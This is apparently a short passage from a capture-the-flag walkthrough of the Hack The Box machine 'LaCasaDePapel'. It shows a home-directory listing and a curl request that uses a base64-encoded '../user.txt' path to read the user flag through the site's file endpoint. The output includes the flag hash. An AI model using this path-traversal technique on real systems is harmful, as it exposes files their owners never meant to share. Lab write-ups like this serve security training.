 lacasadepapel [/home]$ ls -la berlin
total 28
drwxr-sr-x    5 berlin   berlin        4096 Feb  2 22:07 .
drwxr-xr-x    7 root     root          4096 Feb 16 18:06 ..
lrwxrwxrwx    1 berlin   berlin           9 Nov  6 23:10 .ash_history -> /dev/null
drwx------    2 berlin   berlin        4096 Jan 31 21:46 .ssh
drwxrwxrwx    4 berlin   berlin        4096 Jan 30 23:41 downloads
drwxr-sr-x   51 berlin   berlin        4096 Jan 29 22:50 node_modules
-rw-r-----    1 root     berlin        1137 Feb  2 22:07 server.js
-r--------    1 berlin   berlin          33 Nov  6 22:28 user.txt
lacasadepapel [/home]$
papel.txt
Li4vdXNlci50eHQ=
root@sckull:~/htb/lacasadepapel# curl -X GET -k https://lacasadepapel.htb/file/Li4vdXNlci50eHQ=
4dcbd172fc9c9ef2ff65c13448d9062d
root@sckull:~/htb/lacasadepapel#